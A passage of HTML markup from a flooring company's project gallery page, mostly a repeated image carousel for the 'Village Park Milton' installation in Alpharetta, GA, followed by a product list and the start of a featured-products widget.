												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950354/Village-Park-24_356435ebba/Village-Park-24_356435ebba.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 6</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950354/Village-Park-24_356435ebba/Village-Park-24_356435ebba.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950356/Village-Park-23/Village-Park-23.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950356/Village-Park-23/Village-Park-23.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 7</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950356/Village-Park-23/Village-Park-23.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950362/Village-Park-22_3564177df7/Village-Park-22_3564177df7.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950362/Village-Park-22_3564177df7/Village-Park-22_3564177df7.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 8</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950362/Village-Park-22_3564177df7/Village-Park-22_3564177df7.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950365/Village-Park-21/Village-Park-21.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950365/Village-Park-21/Village-Park-21.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 9</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950365/Village-Park-21/Village-Park-21.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950371/Village-Park-20_35639c68be/Village-Park-20_35639c68be.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950371/Village-Park-20_35639c68be/Village-Park-20_35639c68be.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 10</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950371/Village-Park-20_35639c68be/Village-Park-20_35639c68be.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950377/Village-Park-19_35638d297a/Village-Park-19_35638d297a.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950377/Village-Park-19_35638d297a/Village-Park-19_35638d297a.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 11</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950377/Village-Park-19_35638d297a/Village-Park-19_35638d297a.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950379/Village-Park-18/Village-Park-18.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950379/Village-Park-18/Village-Park-18.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 12</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950379/Village-Park-18/Village-Park-18.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950389/Village-Park-17_356368c4bb/Village-Park-17_356368c4bb.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950389/Village-Park-17_356368c4bb/Village-Park-17_356368c4bb.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 13</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950389/Village-Park-17_356368c4bb/Village-Park-17_356368c4bb.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950389/Village-Park-16/Village-Park-16.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950389/Village-Park-16/Village-Park-16.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 14</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950389/Village-Park-16/Village-Park-16.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950395/Village-Park-15_35634b2ca6/Village-Park-15_35634b2ca6.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950395/Village-Park-15_35634b2ca6/Village-Park-15_35634b2ca6.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 15</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950395/Village-Park-15_35634b2ca6/Village-Park-15_35634b2ca6.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950397/Village-Park-14/Village-Park-14.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950397/Village-Park-14/Village-Park-14.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 16</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950397/Village-Park-14/Village-Park-14.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950403/Village-Park-13_356326f74a/Village-Park-13_356326f74a.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950403/Village-Park-13_356326f74a/Village-Park-13_356326f74a.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 17</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950403/Village-Park-13_356326f74a/Village-Park-13_356326f74a.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950405/Village-Park-12/Village-Park-12.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950405/Village-Park-12/Village-Park-12.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 18</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950405/Village-Park-12/Village-Park-12.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950410/Village-Park-11_3563046f07/Village-Park-11_3563046f07.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950410/Village-Park-11_3563046f07/Village-Park-11_3563046f07.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 19</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950410/Village-Park-11_3563046f07/Village-Park-11_3563046f07.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950412/Village-Park-10/Village-Park-10.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950412/Village-Park-10/Village-Park-10.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 20</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950412/Village-Park-10/Village-Park-10.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950417/Village-Park-9_35628c33eb/Village-Park-9_35628c33eb.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950417/Village-Park-9_35628c33eb/Village-Park-9_35628c33eb.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 21</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950417/Village-Park-9_35628c33eb/Village-Park-9_35628c33eb.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950421/Village-Park-8_3562778483/Village-Park-8_3562778483.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950421/Village-Park-8_3562778483/Village-Park-8_3562778483.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 22</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950421/Village-Park-8_3562778483/Village-Park-8_3562778483.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950425/Village-Park-7_356262e25e/Village-Park-7_356262e25e.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950425/Village-Park-7_356262e25e/Village-Park-7_356262e25e.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 23</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950425/Village-Park-7_356262e25e/Village-Park-7_356262e25e.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950427/Village-Park-6/Village-Park-6.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950427/Village-Park-6/Village-Park-6.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 24</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950427/Village-Park-6/Village-Park-6.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950432/Village-Park-5_3562421ec1/Village-Park-5_3562421ec1.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950432/Village-Park-5_3562421ec1/Village-Park-5_3562421ec1.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 25</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950432/Village-Park-5_3562421ec1/Village-Park-5_3562421ec1.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950435/Village-Park-4/Village-Park-4.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950435/Village-Park-4/Village-Park-4.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 26</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950435/Village-Park-4/Village-Park-4.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950440/Village-Park-3_35622cd594/Village-Park-3_35622cd594.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950440/Village-Park-3_35622cd594/Village-Park-3_35622cd594.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 27</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950440/Village-Park-3_35622cd594/Village-Park-3_35622cd594.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

																											<div class="carousel-slide">
								<div class="slide">
									<div class="slide-image">
										<div class="imageAction">
											<a class="imageAction-action imageAction-action_pinterest" data-pin-do="buttonPin" data-media="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950443/Village-Park-2/Village-Park-2.jpg?_i=AA" data-pin-custom="true">
												<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
											</a>
											<a class="imageAction-action imageAction-action_download" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950443/Village-Park-2/Village-Park-2.jpg?_i=AA" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block">Download image 28</span></a>
										</div>
										<span class="bgimage" style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642950443/Village-Park-2/Village-Park-2.jpg?_i=AA); background-position: center center"></span>
																			</div>
								</div>
							</div>

													
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>		<div class="container">	
<div class="row">
					<div class="col-md-9">
								<div class="postDetail postDetail_galleryItem">
		<div class="postDetail-content">
			<div class="post-content">
				<div class="editorContent">
											<h1><span class="inlineBlockUnderline">Village Park Milton</span></h1>
					
					<div class="postDetail postDetail_galleryItem">
<div class="postDetail-content">
<div class="post-content">
<div class="editorContent">
<p><strong>Location:</strong><span> </span>Alpharetta, GA</p>
<p><strong>Products: </strong>Aperture II, Atmospheric, Canopy, Classics LVT, Emulsion, Framework LVT, Timber, Stacked II</p>
</div>
</div>
</div>
</div>
				</div>
			</div>
		</div>
	</div>
				<div class="widget widget_spacer">
	<div style="height: 40px;"></div>
</div>				
<div class="row">
					<div class="col-md-6">
									</div>
					<div class="col-md-6">
									</div>
					<div class="col-sm-12">
								<div class="widget widget_links" style="">
					<div class="widget-header">
				<h2 class="widget-title ">Featured Products</h2>
			</div>
		
		<div class="widget-content">

			
					<ul class=" linkItems linkItems_thumbnail_customBreakpoints">
													<li class=" linkItem col-xs-6 col-sm-4 col-md-3">
						<div class="linkItem-inner postPreview postPreview_product" data-same-height="1">
				<div class="postPreview-content">
					<a class="postPreview-link"  href="https://www.jjflooringgroup.com/product/aperture-ii/"  aria-label="Aperture II, SizeBroadloom">
						<div class="postPreview-image">
							<div class="post-thumbnail">
								<span class="thumb" style="background-image: url('https://res.cloudinary.com/jj-flooring/images/q_auto/v1/www.jjflooringgroup.com/wp-content/uploads/product-thumbnails/9770_2265_tn/9770_2265_tn.jpg?_i=AA');">

																			<span class="thumb-hoverContent">
											<button tabindex="-1" href="https://www.jjflooringgroup.com/product/aperture-ii/" class="thumb-button popup-link" data-popup-url="https://www.jjflooringgroup.com/popup/product/aperture-ii/" data-popup-class-name="productQuickViewPopup">Quick View</button>
										</span>
									
																	</span>
							</div>

							<div class="product-tags">
								<span class="product-tag">
																	</span>
							</div>
						</div>
						<div class="postPreview-title">
							<div class="post-title">Aperture II <span class="product-number">9770</span></div>
						</div>
					</a>
					<div class="postPreview-text" data-same-height-component="text">
						<p class="product-modular-name">Broadloom</p>

						<div class="product-brand">
							<a href="#" class="product-brand-carpet" title="Carpet"></a>
						</div>
					</div>
				</div>
			</div>
			</li>													<li class=" linkItem col-xs-6 col-sm-4 col-md-3">
						<div class="linkItem-inner postPreview postPreview_product" data-same-height="1">
				<div class="postPreview-content">
					<a class="postPreview-link"  href="https://www.jjflooringgroup.com/product/atmospheric/"  aria-label="Atmospheric, SizeModular 24inches by 24inches">
						<div class="postPreview-image">
							<div class="post-thumbnail">
